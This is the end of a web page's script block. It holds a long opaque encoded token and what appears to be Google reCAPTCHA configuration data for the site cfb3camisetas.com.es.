DumgzwqJWwqHCrsKMRh7DpsK2HRbDhsOnYcO7Qi/CslpWw79hw63CkSYPSsOQKAZzwoNYacOfworDkBjCgRzDuSHCnsOXwrLDjcKEecOqcUYJw79MeW4/TMO4UFrCocKHDsOzw4AARjTDkj8uUlDDh8KUw7svUcKfZXVMw7MMwrMIw6pKw5vCi2rClcKKIA42TsKDJ8OqIMOHbgxQw7/[base64]/DkcKmei8AQD1Yw5NfwrXDpwBubMOmY30xw43Ct8KVRsO3OG7DmsOoBsKRwrvDkcOFEShneVMSw6HCgBcPwqTCgMOzwoPCo8OuQH/[base64]/TMOGQMKEwoAAw6INwpXDinl2U3LDqmATwqpdKz11EsOZw6jDoAMQe0vCgWvCo8KYH8OVw6XDvsOUXydvNT1afTvDgGjCv3nDhwBbw79gw4p+wpNAUUIdF8K/YjhMw7FeSRPDlsKZKTXDscOvVMKFN8OfwoLCusOhw5Aqw6tTwqgFdMOtLcKew4/DtsOzwp49HcOnw5AWwrXCoMOEPcO3wp1mw60JUH9kWTBSwpzCusKWDcKnw5Y8w6HDgsKCAcOww5TClgjCiifDohE0wqQAGcOEwqXDkMKkw4PDjDzDtgsgAMO1YhpYwpbDpsKQY8OIwoJJwqFwwo/DkyXDgcOhEMO6bnR2wpl6w4M2aXAlwrJ/w6PDghk1w6BHUcOPwpDDncODw41JRcOnElNpwrx2QcOuw4/[base64]/DisOMw51db2DDh8OMwrDCkmfDocKFRsKqw6/DuUrCiEbDu8Ogw7vDtDgIMcKlPWHCgSvDscOfw7bCljgedWbCpG/Cr8OnLcKSw4DDliHDplrCuwhNw7LCqcKpck7CuDgmRT3DhcOrdMKLC1HDgQXDi8KKd8K2AcOHw5LDo0gKw63DqMKtTTY6w5zDnBPDnGxbwrlUw7HDoG80YCDCui7CtDoYEiPDiwHDhHjCtgnDvlYRBTYYH37DjVwjCVJlw5hMN8OvYns/S2jDtUhDwrxSXcOmKcOpX2oocsOBwofCpk1vdcK1Y8OVd8OHw7w6w6NTwqjCuGUOwoFAw5DDtCnCnMOkMFLCkw4cw5zDgsO/[base64]/CisO3w58+MWtMIVHDjznCgmRYwphaw6DCjCAvwp3DsCrDhn/[base64]/DmMKyDMOnw73CtMK7NTwew7XDl1/DhxLDvm3CoxfDqVDCvXZYejgGw5NcwrLDsRF8woXCuMKrwpHDo8Oaw6QEwp4dR8OhwrJVdAMzw6QhZ8OLwrg/w6YOGyM4w64iJhDCusOjZC52wpzCozfDgsK/w5LClcKTwpDCmMKoRMKCBsKywok8dR9nAX/CmsK5SsKIZMKPacOzwpPDlDbDmS3DqHF0VHxKEMKOdiPCgAzDpnbChMOAK8KCc8ORwogyCGDCpcOWwpvDhcKmP8KdwoB4w7DDk0jCkQp+HFJ6w6vCscO1w7/DmcKcwoYXwoRmF8OLRULCpsOwwrkvwobCtzXCpWYSwpDDl1ZeJcKcw5jCrBxLwoUcZcOyw7xWIQ9EeAUcfcK7YSIUbcOfwqUgYF1Yw4dYwozDv8K3bcOxw4bDqjvDh8K9OMKiwqwJRMKXw4IBwr0SesOLRMOfTW3CiGXDkQvCj8KoO8OUwr5BJ8K/w7UQZcOZBcOrQBzDvMOKIhTCoS/DvsKsegzChCtMwoxZwqnCosOhZjHCpsKFwphnw5LCui7DjjzChMO5LlIkDsKcSsKDw7DDoMOUW8O7KwtkBWE4w7DCs1TCr8OOwpvClsOHeMKLCDLClTVlwpbCosODwo/[base64]/DtyzColHDu8K4w41iwr3CgkrDk8OZw5svU8KTd3bDkMK9w6doGcKYNsKawohhw4QCEsKdwoBDw55dFRTChGc2woFZJAjCh05kGwXCgBjChX4Iwo8cwpfDnENgacO/R8KZNyrCvcK5wqbCoBVaworCicK3GsOXJsOdYVMOw7bDocKCFsKRw5EJwp85wrHDnTXCi08DRgIXQ8OnwqAKH8KHwq/CkcKAw61nUzFPwpXDgSnCsMK8XndsKXfCmgXClBsWYEpVw4TDt3FuU8KMQMK5LxvCicOxw4LDoQ/CqsOPAlDDnMKpwqJnw5IsShNpfCTDmsOOE8O8V2lYHsOlwrtwwpDDvwnDqXIVwqvCksOQKMOyF0jDri55w4pEwrrDv8KOShvCpF9jLMO9wo3DtsO9YcOXw6zCgU/DsU8lc8K3MDo3UcK4S8KWwqgcw6l0wpXCs8K3w5zCpSsCwpnCgw9EWsOuw7kgI8KJYnMTTMKVw4bDq8Olwo7CiifCmcOtwqXDtVTDjWvDgifDicKce0PCvCzCsQ/CqTVEwrB2wqxrwrDDjGEvwqbCuV5ew5HDpgjCo2TCmBbDlMKgw585w4jDgsKTUDzCn23Dkz9lAmTDjMOMwrHDusOcMcKfw5Ebw4bDgyILwoPCv3V/SsKXw5rCuMKBR8KBwoR0w5/DoMO5Q8OGwqvCgDLDhMOaN1gdKQMiwp3CsiXCq8OtwrVmw6DDl8KqwpvCuMOrwpYVeX0Owp5Rw6FrFjRXR8KCJQvClg9cCcOWw70XwrFNw5vCuAjCqMKvP1jDlMK0wr96w5UtAcOzwqHCrHl0OMKrwqxDMSfCqxRvwp/DuTPDq8ObJcKQTsKqHcOHw44WwpjCusOiCMOWwpXCrsOnD3w7wrp+wqXDisKEeMKqwpVBwr7ChsKrwr8jBkfCisK6IcKsTsOxaj5Gw7t7UFY6wrTDucK6wqd7X8KDAsOVIcKWwr/[base64]/[base64]/CocKTwq05esOdHsKFwrUYLMKuZMO4woXDtxNLwrIQSTLDlsKOZcO1CcOjwq5qw4bCqMO5HxJrUcKjB8KdUMK1KilaPsKEw6LCj1XDoMK/[base64]/w7F5FVvCoAdeZGk+w6fCisKowoHDvW3CqjYHAcOFVVIXw5/Dj0Jrw7HDoTzCsFlWwrzCljIrWDLDmnBIwq7Cl0bCr8KWw5skSMKEw5NhfgvCvw/DuEFYcsKEw5stVsO0BhY1FzF+P0jCgnAaNcO3EsO8wrEmAFIgwoUUwrfCvV16BsOVQMKxYB/DtSxTXsKBwojCqsKkIcO9w6xTw5jDswsWM3sOM8OlYFrCocOnwok1OcOYw7gXGmtgw4XDmcOhw7/DgsOdEcOywp01fMKWw7/[base64]/IcOOw6AgwrsHGcOzZsKzwrnDk8KDLzV2w7zDmV0DXHVsU8KyZhx1wpvDoAXChjtGE8KXRMKSMSLCqU/CiMKEw5HDncK8w7sOMQDCsQFww4dUDUlWAcOXd1AxNW7CjWJ7WxJ9cEA+QVQ0GS/DmSRTVcKBw6h4w6rCmcOJU8Khw7Yswrt3cXDCgMO9wqBDHRbCjw1wwr3DgcKNDMOuwqZeJsKuwp3DlcOCw73Dtz7Cu8Kbw5pgM0zDrMKeN8KRWsKJOANKNAZ/[base64]/[base64]/[base64]/Cu2jDkS4nOcKMKVvDk1PCiEdaNcKnImwzwrEWPA15HcOtwqPDosKyUsK0w7XDmQdHwowfw7/CqgfDmMKZwo90woLCuArCiSnDvn9eQsOWGR3CmDTDuxLCn8Kpw4Qnw4/DgsOtKBnCsz1ow48fTMKlPxXDljclGE/Dq8KIAFlewrQ1w455wrNSwo1ESMO1E8Okw4pAwqg0IMO0LMOYwrcSw6fDiFVDwopMwpLDgsKiw6HCkBVAwpDCpsO/A8Ktw6XCoMOnw6M0TGkSA8OTf8K/[base64]/CqG82AMKCwr15KMOsZipMbcKmw6hvwpJ/w7/[base64]/Dq8Oowq7CqcOEPcKLWGwgKXnCgcKHw4vDrzZTWkNiJcKfKwIdw6vChCPDmsOEwqPDgcOMw5TDmzfDqikPw73CvDjDiEogw6TCsMKLeMKPw4XDmMOlw4ZUwqVww4zDkW05w4gYw6sPeMKTwprDgMOsEMKSwpDClgnCk8KIwrnCpsKzWlrCrcO/w4c6wpxsw6ggw743w6bDqXHCt8KBw4TChcKNw7DDg8Ofw4Vzwr3DrA3Du3BcwrnDqCzDhsOmOR5Ndi7DvFHCinQPClF1wp/CgcKvwofDnMK/AsO5ARIKw5BYw5xuw77CrsKAw5FxSsOYUxEqEMOAw6w3w5V7YR1Tw4AbV8O3woQ4wqHDvMKKw4csworDjsO0Z8KIBsKFRMK4w7/DosO6wp5sQzwCSUw1VsK0w4rDp8KIwqjCpsOywpFuwpUNCEkDdxHDjCdmw403HMO3w4DCjQDDqcKhdC7CosKowqnCkcKiNcOzw6DDhcKrw5nDrUDClUAmwprCnMOwwpY9w70YwqrCs8Kaw5wRXcKAFMOeR8KZw7XDryAdYk9cw7HCrhtzwq/CkMOcw5c8C8O6w49zw6LCqsKqwpN6wqA5FTtcLcKRw5hCwqRVf1TDncOaKBcmw60dC0zCpsKdw5JLZsKswrPDmm0cwpBiw4vCqU3DsFJaw4HDiT0xDl9fEHJqA8KOwq4Xw5wHXMO6wrQBwoBeZT7CncK/w5Jqw5x0FcOuw43DhTcEwrnDpF/Dgy1LIVw1w79SGMKjBMOkwoE5w61sA8Kiw63DqEnDninCpcOZwpHCoMKjUgXDigvDrTEvwqUGw6cePCB+w7PDlcK9dywrUsOswrdpEFt7wpxNJ2rChQNIB8OGwpUTw6ZCeMO5K8KofgNuw4/Csz8MKRI4UsO3w7wdc8OPw7PCuF88wqLCgcO/w55Jwpo8wqLCrMOqw4bCo8OpSjHDosKUwoAZwqUCwqwiw7IqQ8OKcsOOwpxKw7wEH17Col/Ci8O8Q8OiY0wjwpA3PcKZDRvDuQJWbcK6IcO0RsOSUsOuw4jCqcOew4fCrsO5AMO5cMKQw6/[base64]/wpVvw6sOEU5Vw5DDhMO+w5/CicKFwqM6KVNywo4AdXvCmMKlw7LCk8KBw78lw7cKXGZgN3RRQ00Kw7NwwpvDmsKsw4zCp1XDjMK6w6/[base64]/DnHtQHnrCicKdw4IrwqcmL8K8QcKHw4/CqMKTEmbCu8OOesO9fAwdBsOnUyI4N8Ksw6ZLw7nDqhDDvzPDuhxhGVEIL8KhwpPDtsO+QFXDvsKwEcO2DcKmwpTDmhgxbCBGw47DnsOewpRyw63DkUnCuwfDikcvwr3CtWfDgCzChFsmw7YUOXFFwq7DhAbCqMOsw5/CiDXDicOMPcKyEcK9wokgfHgnw4UzwqwEZznDllXCoXfDvj/Cqi7CisK5CMOIw5EOwrbDvU7Dh8KSwol2wqfDjMO5Il5sIMOpP8KawpkpwqIzw5ggO2HDjQbCksOuUhvCmcOSSGdqw4NPRsK3w4Ypw7F5WHkWw6DDvzLDoBvDl8KCAcO5IUXDmHNMYsKbwrPDjsK8w7HCgClZNRvDgm3CksK7w7zDrSXDqR/[base64]/DvsODw6VIw5YDAcK5wojCg8OSw6ssw6Ebw6Y4wrZcwog+EMK6JMKbFsO2ccKEw50dPsOjfMOwwovDrQLCk8O7DV3Dq8OMwoF9wolGflFOfXXDgXljwpnCvcOqWVw0wpfCsgbDnAczWMKlUxh1SH8wPcKpd2dkPcO/NsOaB0nDkcOwQUfDusKJwo5NW0PCksKywpbDoBLDsWPDgStJw5vCucO3N8OEX8O/TwfDq8KMRcOFwoPDgSTCnSsZwo/Dq8KTw63Co0HDvxrDsMOYHcK6C2waJ8OMw6bDnMKew4Ykw4jDusO3VcOgw7JywqA2bT3DpcKww5cZcwNxwoB+JwLCkh7Ci1rCgjVbwqdOesKUw77Dui5Ww7xiDXLCsi/Cp8KLQFYmw7VQUcKBwoJpasKlw4BPPFPCjBfDgDwmw6rDhsKEw68Kw6FfERjDrMObw5fDng0Wwq7DjQPDm8OPfUlYw6IoH8Osw5MuDMKXdMKDYMKNwo/CpcKPwrUGG8Kkw5U9VAPChQZQCS7Djlp7Q8K6Q8KxFnZow7N/wojCs8OGQcOYwo/[base64]/[base64]/CkHBqecOqwrzCpcK3w7fDi2Raw71kEcOdw5AcBkbDvh1gA0dtw7shwqgwZsONOxldN8K1dFLClVciRMOhw7Msw4jCrsOCd8KCw6nDnsK+wqo0GjXDocKbwq/[base64]/XsKNfcKmN3BGw5haw5lWw4MtLAcCflLCkybClcOmLnADw7TCk8O9wqDCvDJMw4grwqfDrQnDtjwow5rCpMOTC8K6MsKvw5c3EMOswqxOwo7ChsK4MTgdXMOQCMKSwpbDjGAaw5AwwqjCkz7Dh01FSMKww7IRwo0iHXrDo8OlXGrDh3xIbsKMT1zCv2/CpljCgypIJsKsB8Kuw5PDlsKbw5vDhsKMX8KYwqvCvGHDiGvDpzNkwppJw5B7w5BYc8KWwp/[base64]/Cv3RWwqcOb8KWDMOKw5fCr8OxCnHDkcKawpTDhsO4woR7w6dhMcKMw4vCn8OAw6TDomrDpMKFCw8oSWvDn8K+wqcmHWcPwoXDqxhTHMO+wrAjG8KbH0HCkQHDlH7Ch25LOjjDsMK1wo5cBMOtMG3CisKUKF5qwrjDucKAwonDom/DlnVcw4oNe8KkGsOPTDwYwoLCrR7CmsOzA0rDk0BwwoHDvcKmwo4oJMOPdkLCjMK3SWjDrXprW8OCNcKTwpHDqcKGYcKCbcOyDWBtwp3ClcKIwr/DisKxOQDDjsKgw5R+DcONw6DDpMKKw7hJPCfCp8K4KzYZeQrDsMOBw73DjMKYGFAgVMOxA8KPwr8wwoUTXH/DqsKpwpUrwo3Ci0vDn0/DlMK/ZsKeYSE/[base64]/CqElcw6wSdsOle27DoBXCgR/CtHVPKsKxL8KsUcOpFcOacsOvw5INPyh5OyDCh8OVaC3DnsKdw5nDoyPCiMOkw75NZTLDrGLCkU9mwpUeI8OXSMOowrF3SVMfTcOHwoR/IsOvQxDDg2PDigMiExMQecKcwoVFesO3wplIwrthw53Cig5vwoQOBS7CkMOeLcOYPAPCoiFxHFnDkFDCiMO4YcO/GhAxZn/DkcOkwovDiwHClyM+wrnCoQ/[base64]/ClsOIw75kwpt2D8OlEsOEH8OYwoXCk8KPw4zDgETChx3DvMKxYMKlw6jCpMKnScOhw6YHSjLCgwnDgkNvwpvCgEtiw4nDosOkEMOyXMKQFAHDnDfCi8OnDcKIwq11w4vCuMOKwrDDgD0NN8OOJl3Ch0rCsV/CuWrDv0F9wqkFPsK4w5zDn8Otwr9JYlDClFBIBgbDqcO/W8KyYSl4w7khccOCf8OjwrrCkcOHCCLDqcKxwpLCrCFDwozDvMOzPMKeDcOnHjTDt8KuQ8OdLAEpw6BNwr7DisOFC8O4FMO7w57CiRXCjX4Ew5jDoEXDhg18w4nCoA4qwqVPZFhAw6Ajw7UKG2fDpE3CmMKVw6LColXDrcKPHcOQLVVEE8KSYMO+wr/DqHLCmsOKZsKrPQ/CgsKBwp/CqsKZJwjCqsOGSMKQwrFowq3DqsKHwrXCnsOBUBLCqUDCn8KKw4EAworCnsKTMC4lI3MMwpHChk9mC3TChH1DwpDDrsKiw5s/CcKXw6dywpAZwrQ8SgjCrMK1wqtSVcK4wpYgYMKPwr8lwr7CiyRqHcKpwqXDjMO9wppWwr3DgxjDlykIMk0/[base64]/CgmrDiToxcHLDiwAbRTpdCcKvRCnDtcOJwr/Dv8ODwoEXw7guw63CsH/[base64]/DmMObw7YCw7paWsKdNMKtDMOIZsOVwpHDssKlw7zDomonw4N4CEZnTgIDB8KSHcOWBMK/Y8O4Iy4Bwr4Hwr/[base64]/CpGY4wpJwNQHCgcKKw6jDtCgtKj9hwoZLwrxawodjfhfDj0jDp3MtwrNmw40+w447w7zDu3vDtMKAwpbDkcKLXh8Sw5DDsA7DmMOLwp/ChyLCrWF5TSJsw5vDsA3DnxlWIMOcQ8Oyw4MYH8Onw6jCnMKWEMOFDlRSESI9S8KiTcOGwq9mcR/DrsOyw7gxVCk+woQ8Vy7CpUXDrFsQw6bDicKYLAvCih0vQsOkC8OQw4bDtwQFw4RVw6nDnB96LMOFwpDCjcO3wpHDp8O/wpNJO8K/wqkwwofDqT5Vd016CsKhwrHDgMO+wp7DmMOhM2pEV1JYTMK/wr5Sw4B4wo3DksO1w5LChmF3w6BrwrTDmsOfw4vCisKvFRIlw5dOGwMOwqLDtANtwrhYwpjDv8Kwwr5SJWkdQMObw4VdwrAHTwt1dsKEw7EWQ1w+ZybCkG3DlR8Kw53CgErDj8OvPnhGScKYwoXCigzClQcECT7DqcOGwpIMw7l+asKiwp/DuMKDwqnDucOowp3CvsOnDsOBwo3CvQnCvcKQwrEnbsK0A31swqfDkMORw7vCmB7DomVKw53DmG8Vw7RmwrXCh8O8Fz/[base64]/LWZBasOawpo5w4V1KBHDi8Ouc8KBTh3ChHzDnMOGw4FjZyoCTANEw6Fywp5zwrfDicKNw6nClDvCkVx2VsKwwp14ERjCusK1w5VnAhBvwo4mY8KlQSjCtDUxw57DsBbCv2k9R28UAwXDqQcewozDtsOpJ0t/J8KtwqNPQsOkw7TDvGYAPmE0QcOLVcKIwpnCmcOrwpNIw5vDggnDu8KrwrV+w6Mrw7VeWm7DmXgUw6vCiGnDi8OZXcKZwq8ZwpXDuMK/[base64]/w4p0wpbDmQHCt1zCp8KNwofCpcK6wozDgADCjsKWw6vCk8OOdsOcd0YCAmZtK1TDpAIlw6nCg13CpMOvVFUQMsKvTAjDnTvDjWHDjMO5EsKAVzbDisKwIRrCpcOFAsO/V0LCj3bDnADDiD06fMO9woVbw6DChMKdwpXCnVnCiVByDiB8NSp0TsKyAzRvw5LDusK3ITkHKsKtKyxkwrbDrcKGwpk6w4/DvFbCqSTCvcKrIWXDlnoCDXRxC04tw7EHw5TCol7Cm8Oxwr3ChE8OwobChmoNw5bCvBAmLCjDsmDDs8KFw5c0wpDCnsK6wqTDpsKNw6MkcjowfcKWP0Ejwo3CqsOJKcOResO4HcKpw4fDuyllDcOIa8Kmwq9jw5XDhAnDkhDDnMKCw5bCm2F8F8KVDWpRIR/ChcOKw6QQwozCtcOwOX3CtVQWF8OVwqVGw6QVw7VGw4nCpcODTU7DpMK7woTCnUzClcKsRMOmwq4ww7/Dg23CkMK7DMKDSH8aDMKCwqXDs2JsT8KBS8OLwpd6ZMOSChMkF8O8GsKGw7/DugIbbUIPw7TDjMK+bkTDs8KJw7zDrQPCkHvDjxPDqBY6w4PCn8OFw5zCqQsUDSl3wrd1QMKjwrMTwpvDlRvDoi/DrX1pVBzCuMKPw5bDlcK0SSLDuEPCgGHDhQ3Di8K5dsKhBMKvwptNC8KKw5F/[base64]/CisOtwqJrwq3Dik8pW1TDgHBBGHwlZUwTw4goTsOkwphvAiDCrhTDicOhwrFMwqZ8ZMOULhTDqlQJYMKjIy1ywo3DtMOFLcKyBHBKw4ovE23CqcKQPw7DqCRpwrHCp8KPw4kYw7bDqsKieMOjRk/[base64]/DviXDtMOZAA7DvsKXwr3CoMKgw67Djh4QAEQcw4hqwrXDl8KiwqkmF8OCwpfDmw9owrPCklTDtzfDvcKLw41/[base64]/IyfCgBvDrcO3EMKhZzvCq8KVw6PDgyfDq8KvcDglw69XXCnCg2MHw6kjPsKwwptzVcOgUybCkTVtwo8fw4DDlklnwoZfBsOGDlbCvQLCqHFOBFNcwqVPwr/Cl0tiwrlNw6M7UBDCq8O0OsOgwpbDlGQ2eA1GCR/DhsO+w5DDi8KEw4Z/TsOaV0JdwojDiiRew5vDpcKOSjfDlMOtw5E8e2bDthB3w5h1wp3CgE1tfMORWx9tw7AYV8KDwo0jw55ifcOCLMOUw6pYUA/[base64]/ClMKkCUfDqMKfw4TDtMOiwr3Cr8KuwphswoRvw4/Dp3V8wpLDhFVCw43DlsKiw7Q5w4nCkkECwrXClD/[base64]/wr7DkMKZa3EbLMO9w7FIA8KGUE7CusOkwpx8S8Ohw6vCugLCkCM0wpoQwolyKMKOUMKGZinDh3s/bMK6wrXCjMKGw6nDnsOZw6rDuxrDsW3CiMKlw6jCvcKZw7/DgjDDg8KdSMKHYCXDv8OMwoHDisOYw5nDkMOQwpIJTcKYw6pJEgZ1wrINwq1eO8K4wqnCqlrDt8OhwpXCtMOqSn1UwqdDwrvClMKPwpwqC8KcNlnDo8ObwprCrcO5wqDCog/DuBjCl8Oww4zCu8OPwqAIwolBPMO3wrNXwoJeb8OCwr5UfMOEw4dNYsKjw7Z7w7pcwpLClF/DtUzCn0bCt8O8B8KRw4tMwrnDisO7E8OEXj8JEsKoXwkrLcOkJcKJS8OyPcOvwobDhXLDsMKkw7HCqgnCuwhyemTCiAFQw5lXw6Z9wq3ClBrDjTHDnsKTQcOEwqBmwpjDnMKDw4zDiUBMQMKbH8Kfwq3Co8K7K0JNAVXDkmgwwq/[base64]/DjcKYRcOcKGrDjA/Cu8K6ecOVwpzDhGkObzV1w4fDocKSw4jDr8OQw73Cn8KhQiJ1w6TDlHzDpsOHwo8Cb1fCssOPbgNrwr3DvMK/wpp+w77Ctmx2w7gkwpJHUnfDmwA+w5LDm8OUCMK7w75ZOQxeJxjDv8KVNVTCrcO3RFVTwonCsn9Gw6jDuMOjf8Ouw7LCl8OZQ2EZCMOowo00W8OTUVkpCsOZw7bCkMKew4rCo8K/[base64]/CpS7CunHDpsKWwrR8wpDDjMKVTsK7w5t/[base64]/Ci8KZLUt8bgVJcsKkw7TCt34zw7hRR2jDtcOsRsKjTcOiADx4w4TDiBNBwrnCrj3DtcOYw7w2ZMOEwqlEesO8TcK9w5oFw6LDqsKRHjXChsKew77DrcOiw6vDosKYcWATw7YcC33DqMKQw6TCrcOLw4/DmcOwwqfCqnDDtFpSw6/[base64]/DrMKvwpwyw4hpwp7CssK4wrvCmsOFEMKTw47CjcOWwpstUxvClcKFw6LCp8OgCmfDksOTwoDCgMOUIgvDqAchwqkML8KjwrnDuilFw787AsOiayY+aV9dwqfDnWk8FcKTQMKnBDcWX05bNcOaw4jCr8K/bcKmCDNNI3LCozgOWC3DsMKSwo7Cp2bDqX/DrsOMwpvCqzvDtTHChMOURMKWbsOdwrXCocK7YsKIXsOjwobChi3CgRrCmVFpwpfCoMOUE1dowrDDjxZVw49ow65wwolPE20bwrEWwodHcSJuXUzDg3DDp8OMKyFzwohYW1LCjC1ldMO6RMOjwrDCpHHCm8KYwoPDnMOfYMOuGSDClBM8wq7DvF/CpMODw4Ekw5bDosOmA1nDqSonw5HDth5sI07DsMOKw5oZw4fDkEdiLsOdwrlKwo/DsMO/w5XDpXRVw6vCscKbw79FwpxzX8OXw6HCjsO5D8OPFsKjwoXCnsK2w6ppw5HCk8KGw4ppe8KubMOCKsOEw7/Cgk7ChsOxKSLDk1rCt1MQw53CkcKqEcOJwoQ8woI/GVYIw4wcCsKfw60MNXMywpQvwqLDqHDCu8KKCEwxw5jCpRYwKcOIwo/[base64]/WsONHsOCeC9ycEBYw5wRcCHCs8O1dXgCw5DDhlR6a8OpV17DkS3DimwUJMO1HDfDncOMw4TCuXkIw5DDoAtoHcOiKl4AVV3Cv8Oywr9KYivDncO3wq3CgMKAw7YTwpLDnMOTw5fDn1/[base64]/Dr8O4wq/[base64]/[base64]/CkcKEw5DDvmRqw7TCnsKOYD8dc8KvejnDpxXDkDzDgsKmU8Kqw4XDocOWUxHChsKfw7YvA8OJw4PDnnDCtMKxOVzDk2rDliPDi2nDt8Oiw7hNwqzCgGjCl1U1wogAw5R0GMKGdMOiw7xuwrpawqnCl3XDkUsPw6/DqTrDiUrDimxfw4PDk8OowqFfVSfCoiPCrsOFwoMmw5nDh8OOwobChUDDvMOow6PDv8Kyw4IwNUPCsFfDjl02DFvDslorw50gw4DCg1DCmWLCncKOwo3Chwx3wojCs8KawoogScOvw6sTE0rDlBwQUcKWwq0Qw7/CisKmwr3DvMOqezPCgcKxw77Csx3Do8O8C8KFw67DicKYwp3Ct00DP8K1M1dowrADwqhYwrJmw4RDw7/DnQQgG8O/wopUw7JSb0sGwpXDgD/[base64]/ChRvCq8OCc8Ouc2HDvl9WC8OEwoEqwq3DhMKVCVIfM1paw6d+wqw8TMK4w4kDw5bDqF1vw5rCiUk/w5LCmRdwFMO7w6DDr8K9w7rDqSBONnfChsOccCdZZMKJLCrCjSrCpcOheknCsiAEB3vDujTCtsO6wr/[base64]/ChcOzwovCoDdYLDUVGg9Xw7lQw7LCnEoqwoHDozXDtXvDmcKWWcOiDMK8w71BQQLCmsK2MWXCg8OWwo3DjE3DjUM5w7bCkXMJwoLDux3DmsOOw7wYwpPDhcOWw7lFwpw+wrpUw7RpEMK1DcO9ZE/DoMKzBVgKTMO5w4Yxw53DkGXCsgZpw6HCvMO/[base64]/woXDnQHDrhXDqsK1wrDCncOew49Rw5llXGzDvgfDvA7CpBfChAHClcOGKcKncsKUw4DDszk2SE7CpMOawqd2w5xYfiDChxw5Gz5Mw4Y9PBxcw7YFw6PDiMOywrBdY8Kpwq5DEWBxU3zDicKvAMOkS8OleQVnwqlbKcKVHmlcwpYgw4gewrTDu8KO\x22],null,[\x22conf\x22,null,\x226LcowMkZAAAAAIH3v9y6upLLp-6JcXwrhSDXm95q\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cfb3camisetas.com.es:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229ankWBqTyiWwQ99KzO3WEsMzcNtUGIvhpDQoQdeu+TU\\u003d\x22,0,0,null,1,1768695662121,0,0,[31,194,16],null,[3,86,248,207],\x22RC-geC0D5XVFR3cNQ\x22,null,null,null,null,null,\x220dAFcWeA7Zdjoe3dokWfFa_1a1CqgfXDDMKY7L2tStKtGlwrYKM5RmPG7qVNENRCKtU8GO-ES-OQDfeEJlJ-NAiZ5NN-HVKWc-vA\x22,1768778462285]");
    </script></body></html>